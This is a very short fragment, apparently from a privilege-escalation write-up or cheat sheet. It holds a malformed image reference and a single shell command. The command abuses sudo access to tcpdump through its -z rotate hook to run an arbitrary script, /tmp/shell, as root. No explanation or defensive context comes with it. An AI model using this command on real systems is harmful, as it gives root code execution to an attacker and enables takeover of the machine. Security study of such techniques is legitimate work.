 - sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell -Z root